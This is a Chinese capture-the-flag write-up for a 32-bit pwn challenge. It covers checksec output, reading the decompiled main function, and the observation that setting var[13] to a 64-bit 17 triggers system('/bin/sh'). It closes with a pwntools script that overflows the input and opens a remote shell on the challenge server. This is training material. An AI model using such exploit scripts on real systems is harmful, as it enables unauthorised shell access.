- 先checksec和file一下文件，得到信息
32位文件
NX：启用了NX保护，栈堆不可执行
PIE：意味着程序每次运行时内存地址不固定，攻击者不易确定关键代码和数据位置来构造攻击
STACK CANARY：启用栈金丝雀保护，攻击者不可直接使用栈溢出
- 放入ida逆向一下
主函数

得到信息，这题几乎保护全开了，但分析一下函数只需要var[13]=17就可以，这道题的难点在于函数看不懂特别是这一部分看不懂直接下线：
if ( *(_QWORD *)&var[13] ) { // 检查 var[13] 开始的8字节是否非零
if ( *(_QWORD *)&var[13] == 17LL ) // 检查这8字节是否等于17
system("/bin/sh"); // 条件满足时启动shell
}

这个数组是int不是char，int是四个字节，从0到12得13*4，这个函数强制将32转为64位，相当于把数组13和14看成一个数据让他等于64位的17
[注意]：这道题并没有改变栈内数据而是scanf正常输入
攻击脚本为：
from pwn import *

# 填充前52字节（var[0]~var[12]）
payload = b'A' * 52
# 写入 var[13] = 17, var[14] = 0（共8字节）
payload += p64(17) # p64 自动处理小端序

# 发送payload
sh = remote("node5.buuoj.cn", 26870)
sh.sendline(payload)
sh.interactive() # 获取shell

